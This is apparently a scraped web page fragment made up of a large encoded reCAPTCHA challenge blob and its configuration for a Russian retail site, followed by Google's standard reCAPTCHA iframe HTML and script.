DljHDvXfChVjCrmHCn2HDksOsNgMmw5dsw7IkEcKBdcKgEg9wazHCqz/DhRfDrXrDjEbDiMOtwrFrwqDCrcK7Cw/DhCjChMOEECnCm1/CqcKSw7cfHsKmHkFmw4LCgHzDkS/DosK3esO4wqjDuh1CTmHCgHPDi37DkH0lUgvCtsOWwqkqw4zDnsKVfDTCvzoDFWvDj8ONwoPDqFTCocOYHxDDvsO9A3pJw7JMw4/[base64]/Ch8O7L2jCpsKswpgWwq/[base64]/[base64]/[base64]/DucOAfMOwaigwb1o1WgLCqMK8Z8OZF8OMw70DdsOMAMOue8KoHMKIwqzClQ7Dnl9cWALCpcK2YjbDiMOJw7jCh8OjcAHDrMOOIwVyWQDDoEtLworCvsKtTcO4A8OBw6/DiyfCmWJ5wqPDosOmKgvDs2oFWwfDjFsNFB4TT2vDh2dZwoMKw5wPXTNywpVeLsKOccK3LcO0w6DDtsK0wrnCpj3Cghpvwqh0w5gcdyHCigvDuGgnIMOywrt2WWXCi8O2acKvMMKMZMK1CsObw6rDmT/Cv1LCoU1WQcO3fcO9GcKgwpRZJANWw7Nffx5TZMO9aBI1LMKUVFoEw7zCoTgcN0hAbcO6wpMYYETCjMOTCcOywrDDuj4yScOqwosbTcOzKANPwpRUMjfDgcOWcMOcwpnDpG/[base64]/CgsOkwoZcw5EiIzrDujVWwopuw7tGKybCmwQfAsO/Sjs5d3jDgcKswrfCuGzCssOGw7xfA8OwIsK+w5QMw7PDg8Khf8Kww6VWw6M7w4pZXlHDjAFGwr4gw5EJwrHDlMO6AcOlwoTDhBIDw61/YMOdW1nCuTRQw6kVBlk7worCpAdyXcKma8O2esKoCsKrU0DCrDrDv8OAHMOUfgXCs2rDu8KcPcOEw5Nwd8KDVcKdw7nCu8KgwpEVfcOvwqbDoCjCucOlwqPDn8O7O1ZoFgLDk1TDnCkQPcKFFhbDisKKw78IFiYCwobCrsKtei7ConJ2w4PCrzh/XMKzc8O4w65LwrVXSzspwonCvA7DnsKVH2FUdQYcAkrCqcO7dybDnRXCqWUjbMOcw77CqcKLDDxKwqgxwozCiy9uUh3CuAsaw5xwwqs5K1ZgOsKtwrHCu8K3wowgw5/DqsKVCwbCvsO6wqQcwr/[base64]/T8OrwpLDucOuw50Pw4Rfw6s/PBXCjMKxJ8KiJ8ORUWbDpwTDrcKJw6XCrFozwrICw6XDt8OTw7Vawr/[base64]/w7JbwrvCo8Obw43CicKaw4PDpcOBd8Khw4YNw6pyFMKxw5Ivwp7DqgQFZ3oXw7pQwoJPUSVZXMKfw4XChcO/wqnCojLDrF8fLsOnIcOEa8O1w6vCncOwUhnDpmpUID3Cp8OtLcOAEGEfVMO2G0zDt8OzBMK/[base64]/CrcOcbsO7KnIsUS3Cg8OXTcO4Y2hPw7vCvwshOcOdEANlwpXDp8O2FlrDmsKQwoltNcODMcOhwoBBwq16a8OTw68lHjhBRyN6QV/CrcKSUcKJIVfCrcKqFcKARSIMwpzCvcODGcOcfVLDssODw4M3LsK4w6Ejw7gIeQFHOMOID1/CgCLCusOUAsOqCCLCv8OxwqdOwoE3worDpMOAwrrDhG8Kw5cfwrIjbcOxP8OIWBFUJcKow4fCphlrUiPCucKyLWh+J8KDaB4ow6hLVFrDvcK/LsKjaBHDrG3Clg4dPcOmw4MHVFQCO1LDjMK5OWrCjcO4woFEK8KPw5TDtsKXb8OMZMOVwqDCp8Kaw5TDqUpqw5PCuMKgaMKfdcKOUcKhOGHCvWfDhsOWDsOTMjAaw4RPwpDCvkbDkkY9JMKSOE7Cj1QBwo4UJ1/DqWPCiW7CjUbDmMOlw5zDvcOFwrbCvQrDlXvDqsONwolUYcKFw5EowrTCswlww59kFTzCo0HDqMKGwrQgUmbCsS3DlMKbUmjDpVgHNmAswpJZV8KWw7vDvsOpY8KfQQpxST0Vwp1mw7nCvcO8BlhlXMK4w5ZNw4BaZkEIGiLDucKUFwY/clvDsMOpwpPChF3DvcOBJxZNC1LDgMOjIEXCj8Kpw7LDg1rDggMgc8Kkwplmw63DtiMnwrXCln1HFMOOw5FXw6JBw6BdFsKCbcKZHMOoa8KhwqI5wr0vw4kBesOiGMOED8OKw4zCu8K/woXDmSRPwr7DqVc0XMOeS8KSdcOTbsOAIw9ZQ8Onw43DicOewrPCnsK4WnNuXMKKWmF/w67Dp8OrwoPDnsK4C8OzLARKZCAzbUl3e8OiUMK1wqnCnMKwwqYow4jClMOQw5hnQcOcasKNXsOrw5cow6fCpsOqwrDDgMK8wrkfFWXCvhLCucKbVl/Cl8K2w5TDqxbDnVLCu8KGw555BsOuUsO9w6rCqQPDhy1Nwp/DscKQScOIw7rDsMOpw7t7A8OOw5XDpMOXLsKpwoEMMMKNcCTDksKqw5XCuzc3w5PDlcKndm3DsH3DmsK5w4t1w4QjA8Kuw5F6ccOKQBPCmsKDORvCmETDri9sSsOuRkjDsVLChXHCpSfCgCnCjWlQaMKnTcOHwpjDhsKyw5nDmhrDhUzCu03CmMK6w4EBGTvDkBbDmz/CqcKKRcOWw6hywos1RcODcmpBw5hZUlxbwq3CgMOfPMOSOUjDh07CtMOrwozCnjddwrvDsinDqlZtRznDp2wxIArDuMO1CcOQw4QVwoQew7Eadh5fCnDChMKRw6jCmGFdw6bCnzzDmArDj8Khw5gVMUMFdsKqw6/ChcKlQ8Osw7duwr0Xw4VFP8KpwpVjwp00wp1JCMOlCzpPcsKFw6gQwq3Dj8Oywrggw4jDqRLDhkfCoMOQEmw8I8OJYMOpNxQ/wqdVwp1Jwo1swpovwqzDsQTDisOQJMKyw5tBw5bCmsKcLsK8w7jDpFNMWD3CmgLCvsOdXsKlAcOzEA9nw7UDw67DrFYuwrHDnlgWTsOjUTXCh8OUEcKNfVQSS8OOw7MrwqIkw5vCiw/[base64]/DlWTCtiRHb8KxfMKgwqnCpsOHw5ZvwqrCk8KZw7skTTZFOShLwqd8w47DhMOYT8KpHivCscKWwp/DpsOpCcOXe8O4NMKCe8K4ZiXDsijChRLDtn3DmMOBEizDrQ3DsMKZw6lxwovDhyMtwrfDiMOgOsKdXmAUVF8Mw5g6U8Kowo/Dt1ZyAsKIwpgXw5AjOCzDlkZ/bT8ZDi3Dt0hBWmPDgy7Dhgdbw53DvUFHw7rCicKFa0tDwpnCiMKWw4MSw6Fzw4YrVsKiwoTDtyTDnHzDv3RDw6HCjHjDmcO8w4Ecw6NhGcKewqDDlsKYwrkpw5taw4PDjhvDgRNUTGzDj8OAw5/ChcKABsO5w6HCuFLDhcOvSMKgFnI9w6HDtsOOMX0GQcK4bBE2wrUAwqQnwrw9CsO+V37Co8Kmw7A+EsK8O2hawrI9woXCj0BXV8O+UEHCo8KYaX/CpcORTx99wqYXw5EOIMOqw5TCrsK3CsOhXxEUw6zDm8OXw5kdFsKpw40nw7nDpX1yUMOzKHHDjsOhWzLDoFHCu3DCp8K/wpbCp8KTMmPClsObKVQQwpEsUAoqw6RaUkPDkUTDnzsuNsOQYMKLw7fDlxTDnMO6w6jDp3jDh3DDtH7Cm8K5w4Vtw6w9JkQNEcKWwonCsnbCusOTwoLDtiJ7N3BwaRHDh1Rdw7jDtS1rwoVmC3nCgcKqw4jDiMO8C1nCmAzCgMKlFsOueU9uwr7DosOcwr/DqGkvDcOrDcONwpXChXfChTjDpTDCoDLCiDV7D8K8K2p2IlU7wpRFJMO3w6k7Q8KibBcYRWzDhjXCq8K8KFrCsQsfYcKEJXfDo8OMK23Ds8OUTsOGCFwuw7bDg8OzejTCmcO7cVzDsmQFwoVHwoJGwoYiwq48wpRhRyLDoW/DjMOTAR86FTLCnsKswp0YNFPCs8OKdwvCsm3Dg8KPLsKzK8KHBsOew6F8wqvDpkPDkhHDtx57w7TCssKiQAJtw4R2T8OlccOhw5hZHsO3CGlxZVFrwoUMLgXCgQTCnsO3Um/DpsO8w5rDpMK7NnkqwoDCicKQw73CtFnCgCs+Z3RDJcKuQ8ObHsO9ZsKQwqMOwoLDj8OKLcOpWADCji4twpVqWsKkwoDCocKjwrUmw4V7O37CrF3Crx3Doy3CtQVWwpwvIyQTEiN8w5w7AsKNwozDhHnCo8KwLGDDmzTCgSXCh0x8aFggGh1yw558D8Ojf8Khw4AGcl/Ci8KKw73DizbDrcKOXAVSORLDocKXw4ciw7YrwpDDpF8QScK8NMOFYm/CiikowpDDusKtwocBwp8ZSsOZw6Maw7gkwrlGR8Ktw7bCvsO4J8O3EDrCuTZlw6nCsRDDtsKIw7YWH8KHw7/CnwgHD1rDsglfHUjDsFNnw4LCicKfw4E+EiYVH8OCwovDhsOJM8KFw71MwrUOSsKvwqgrbcOrAxcLdnZ/[base64]/CnmPCgsO8wpZEYVnCnMOBwqDCqMOXw7gDdcOEJhnCi8OYNTpHw4ROSydyGMOwFMKgRlTDlBRkemXDqi5RwpRJE1zDtMOFcsO2wpHDi0jCmsOOw5/DocKUKzMkwqbCk8KBwrltwp5KHMOJNMOKYsK+w6xVwqrDgz/[base64]/[base64]/DucO0woXCnMOCdMKeOcOeY0wpwpwMw5wuBVfDlWTCh2HDvcO5w7EsWcOdW0gVwokkIcOIIw4cw7XCjMKAw6TClsKjw50VHsOkwr/DjCTDlcOfQcOxEDbCuMONTBbCrcK6w4txwr/[base64]/[base64]/fj4tG8O2w7XClDkzw4HDscOzw60Lw4TCtiAiSsKdFsKaLFbDpcK9Bm9wwp4UUMOnBlnDkCp6wpsfw7cowoN+ah/CiBrCpl3DjSLDsEXDnsOhDQoxWCE8wrnDmjkuw5jCvMOjw7kfwqnDksOvcm4Zw61Wwpd6UsKpIlTCpEPDjMK/RE1iRVTCiMKTej7DtF8cw4ABw4ZGJikfMXzDvsKJRn/[base64]/Dj8OmXcKeDjrDhgvCpQvDhcKYwobDs8O/w4Ftwpwww6rDkF3CusOrw7bCpFDDoMK5HWsUwqI4w5RGVsKxwqUxfMKLw6TDlgjCjFzDiioFw7Fxw5TDgR/DisOLU8OVwqnCj8Kuw4BIBiDDiB9Ewo51wolFwqlrw6poGsKnG0XChcOSw4fCgcKrSXkWwpRSQD1Dw4XDuGbCoyYdeMO5Mg3DjFXDhcKfwqrDlBMdwpPCqsKIw7YzUMKTwrzDnDjCn0jDnjxvwqzDmHLDnX8pOsOkDcK+w4/DuC3DohnDg8KFw74EwoRXJ8O3w5wEw5ckZcKTwr8/BMOjcGBTQMOjJ8K5Dhhgw5gXwprCuMOswqA7wqfCpC/CtyFNdzDCpjHDhcKjw4ZdwovDjhbCjDEgwrPClcKEwqrClRcJwqrDiijCksKhaMOzw6/[base64]/CpSLDi8OawqR0GzYqw41Hw7LCjsKawpNTw4/DqjwZwoLDncOLJUZUwqJow7JdwqApwqc0IMOEw7tfdjMTGk7CtWgaIlklw4zDkkB/V1/DgBjCucKcDMOwEXfChGpUDcKpwr3Cn28ew67CsXHCicOrF8KfY3gHY8KNwqUww4UVdcOvVsOmIQrDt8KyYlMEw4LCsmNUOMO4w7fCnsOdw5LDtsK5w7VWw5grwrBLw79hw4zCqHlpwq11FxXCscOcR8Obwplew7fDrQZ5w51jw6rDtlTDnxHCqcK6wo90DsOkGMKRMi/CosKUCMKSw69EwpvCsyttw6sMJFzCiApfw4IMY0lob37CmcKZwovDtsObRgxXw4LCqE8mEMO/BA90w4N+wofCv1/CpE7DjWDCucOfwrkhw5txwpPCq8OLRsOyehbCsMKYwrFcwp9Ew4cIw4BHw6d3w4NEw6N+NHZXwro9GWM8ZR3Cl2oNworDn8KWw5jCvMKjF8ORNsOhw7wTwqtgdGzCpDgXAmcBwpDDpggcw7rDnMKKw40yYQ1wwrzCl8KZYV/[base64]/[base64]/V8KzN0Ahwpw1woXDpsKLFMOhfQfDoTfCl1PDpnXDnMONw4vDq8OwwpdZM8OpCDlbV3EILQnCiR7Cti/[base64]/DqmHCrMOJPDDClsOOwrzDoxbDvAJsZzkkClbCikPCl8KyZRRNwq/[base64]/DvT/Dn8KQwr55wqzCk8KfBn/CsABQdcKkwpLDgsOVwpxew5NgXsKnw4t7GMK8ZsOMwpjDvBcTwp/[base64]/[base64]/wq9/[base64]/Cgz8Bwp/CsMO7wqlHwrFrwpICwpQTacK0wo/CksOqw7EHPwxhd8Kzc3rCo8KJFcK/w5sOw4BJw4FDRVgOwqfCsMOsw53Dlk1qw7h/[base64]/[base64]/DkkfCr0B3dMKkdwRTwqLDiW8Gw6dpVcKUw7bDmcK2GcOcw4LCkk3DuXIAwrllwpTDqMO+wrNiQMKvw5jDksOVw6E4O8KzV8O4L3/DoD7Ct8Obw61pSMKJHsK5w7ELCsKFw5PCqHQuw6DDnnvDjxoBHy9KwokSZMKmw53Dj23Dk8KqwqbDgxckLMOBWcKbNErDoDXCjAEoQAvDoVNfHsOwCxDDisO5wpdePEfCjCDDqzjCnMOuMMKsNsKtw6zCqMOAwoAJMltnwp/Ct8OYDsOVEhorw7AWw67DiyAdw6fCv8K/wr3CpcOWw4USEnhPPcOIfcO2w6XDvsKDBxvCncKGwoRaKMKYw4pHwqsZwozCicKKJ8K+CT5sdsKINAPCt8KwBFlXwpYKwp47cMOvQcKpa0lvw7kGwr/CiMKwaXDDqcKbw77CunkuD8KaQnY1YcOmBAnCncOOIsKAYcKSd1TCgxrCl8KwenMHSBZHwpAXRhZDwqrCthzCvzXDqQjChwVrDcO/E2sGw5F8wpbDhsKjw4nDg8KSExFRw7zDkCdXw40qdz9EeGjCmFrCuk7CssOawoMTw7TDvMODw4VuHE4kesKiw5/DjjDDq0jCpMOAfcKsw5LCk2bCncKVJsKFw6BEBk0gUcKYw45SM0vDrMOHAsKDw6LDoUsvdAzChRUOwrxpw5zDrijChx4/wo3DlsKkw643wqnCvHQzJcOpaW03wptfPcKIeAPCvMKoZBXDlXkkw5NKAsKpAsOEw5x5MsKiaSHDm3oHwrwvwp1KVWJiDMK/c8KwwopKZsKqR8OienkywrXDnDDDpsK9wrUTAUsPNREzwqTDvsOww4vCvMOASGPDm013LsK2w4g/VsO/w4PCnQYGw57CvMKiHgBtw7YDXcKsdcKTwpBYbXzCqFwfbcOaMVfDmMKnK8OeYgTDsizDsMOualA5w6QMwp/CswXCvgfCkxbCk8O5wrTCiMKnY8O4w7dPVMOWw4BIw6pzY8OgTDbCs1B8w53DnsOPw4XDiUnCu0bCqDNLFsO4RsO4VBXClMOYwpJOw64oShDCmy7Cu8Kzw6zCrsKewoPDvcKcwqrDnEXDizIZFgrCojBLw6/DicORLEYqViYqw4PDpsO9w7luSMOcTMK1Ll5Ew5LDtsOCwpfDjMKSBTrDm8KNw4pEwqLCthQ9UMKqw5hMWjvCt8OKO8OHEG/Clk0NQmlgR8O2PsKNwrofVsOywpPCryZZw6rCmMKCw4bDhsKIwpPCtcKrVMOEAsObwr8vRsKFw6YPLsO0w7PDusKaTsOHwo8tLMKLwpJ/wrbCocKiLMOwP3fDtDMtT8K6w6cUwrtpw5NOw7gUwofCqjJEHMK0WcOLwo9Dw4nDrsKOK8OPTjjDgMK7w6rCtMKRw7kye8KNw4TDozIwRsKwwo54D09SUMKFwopQHU1uw5Mdw4F0wo/Dm8O0w5Blw4ogw7LCuCEKScKZw7bCucKzw7DDqVHCt8KLP0gPw7U/N8K+w45SLmXCsEzCunU6wrXDoxXDjFLCjsKgZ8OXwqVZwrfCjVnCjmzDpcK+Fy3Dp8OsbcKlw4HDhS5uK2jChsO9OkXDp1xmw77DocKUCWLDvcOXwqBDwrElMcOmIsOtKSjCjUjDkCoTw5RdbEfCpcKXw4vDg8OMw77ChcKEw4IXwrEiwqrCqcKww4/CkcKhw4Ijw5fCqkjCmEpUwo/DrMKcw7LDh8O6wqTDmMK2VVTCnMKsf3AJLcKZFsKiGlXCo8KKw7ZYw6fCtcOTwrPDjxZfU8KsN8K7wq7Cj8KcKQvCnANYw4nDm8KxwqnDpsKiwq5+w4UWwpzCg8O8wrXDosOYNMKjQGPDosOCBcORWX/[base64]/Dp2gnQ8KYw6TCo8OhLMOmw7MrN8OzUcKLYjd1w7IqOsKow5TDqwHCicOOYh5QdTwowqzCuBhRw7HDgRoIAMKKwqVxYMOzw6jDsA3Di8KOwqPDmlJHGHXDmsO4MwLClmhgejHDjsOSw5DDscOjw7LDuxHDg8KVdRTCsMK8w4kNw6/Dhz1Mw40nN8KdUsKFw6/[base64]/KCJMw6kpNSsGwrUnbsKfdsKMRhDDoFrDucKKw4jDpl/CrsOFBzY0NWvCs8Kdw7LCvMKqQcKUEcOww4bDtHbDrMKXEnvCm8KhD8O7wonDksOKWgnClC3DpWrDp8OARsOZaMOUQsO1woolDsK3woXCn8O9fQHCimoLwrXCk3cPwrxZw47Dr8KfwrEjcMKswo/DqHrDsGTCh8OWBkthW8OVw57DucK2CXENw6LClcKLwpdEEcO/[base64]/CpcKTMsOGw4zDvcO2cVTDvMOZwp1tw5gNw6J5UClJwoRsOCwVJsK4SXDDr0MqNn4Nw7TDhsOPacOHBMOXw6cAw5Nmw7TDpMOkwrLCrsKWJg7DsWTDrCpRSUzCucO4wq0YSDcKw4DCikVGwp/Cg8K3NcOuwqYNwpVLwplUw5F5wpTDgw3ClhfDjTfDhijCsTJ3OcKeLMOWSRjDnSPDsS4aDcKsw7TCksOxw7Q5UMOHPMKSwovDssK8dUPDtMO/w6czwotrwoPCqcOVfBHCgcOiWcOew7TCtsKrw7sUwqY0KzvDvsKhJl7DmVPDslEbSBt6OcKRwrbCiBBWa3fDvcO7VMKKDsOkPgMdUWwiFzTCrmjDv8K/w5TCn8Kzw65+w7fDuzzCpR3CkQHCtcOAw6nClMO/wpkawpkhL2BAM1Jrw73Cnh/DgCLClwHCj8KOPX59XVY1wqQAwq4LVcKDw5YjUXrCjMKnw47CrMKeMMOtacKHw7fCpMKKwp3DgRPCu8OXw7bDusOqHUYPwpDCtMOrwr7DnDF/w6jDncKCw73ClRMAwqc+MsKrTR7CksK+w5MMdcOjOVzDgllCCHopTsKAw5JnFy3DkjXCuBhSY0s/SmnDo8KxwqjDonfCrixxWF5ww785HixuwrTCs8ORw7pOw5hQwqnDpMKiwoh7w6AMwojCkA7CuD7Ck8ObwrbDpD/[base64]/CtCDDqMKNNcKmNT9ZCMKYFArCksOrKjtuIsKQL8K4w71nwp/[base64]/[base64]/CtsK8FDktLMOsU8KfOsKdwpXCgFzCnCnCmicAwrnCsErDl0wWE8Kuw7/Cu8KHw6/CmcOJwpnCsMOHccKYw7XDi0vDtALDscOLEcKmEcKJKiBVw7/DhkvDr8OXGsOJNcKeeQktWsKUZsOyfU3DvSdHBMKUw7DDtMO+w5HCvHBGw4IIw69xw7cBw6DCgxLDr24Jw7vDoljCssOoYE84w5tWwrsqw7AMQMKew60aDsKQwqLCgcKresO6ci5bw4vClcKdORNzGFPCocK1w5DCsDXDih/[base64]/DkivDj8OUwrjCsMOSCTnClRc2XMK8KiPCl8OGNcOFWE7CucOmRsO4GMKEwqbDuTQNw4MWwpTDlcO+wrF8ZgTDvMOMw7IqDB13w4Y1EMOgJS/DgMOYSwxbw5vDvVQaF8OQX1/DksOWw5LChArCt23ClMO+wqPCuUY0EcKTMUTClmfDsMKswohwwr/[base64]/[base64]/DjlZxTDtTdzJNMm7DmcOdw7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://galamart46.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n5YFc+7ZBHMqv5owvftfhgM2JlH8DjfCRAAAhTyDMtA\\u003d\x22,1,0,null,1,1768804326064,0,0,[223,108,166],null,[217,93,120,97,11],\x22RC-ij3P68T9rs21bg\x22,null,null,null,null,null,\x220dAFcWeA5K2mf2fwbnd-33t59PAiSAlK2wm803l58jk96-U_zmwM2SK_sCXqGKIrd19EkyuISIk3Fq3H8b8jvGbJbZ7z1PEKCvTA\x22,1768887126159]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DmAlRYdhiuTiZ5a6ebd9Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800727929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>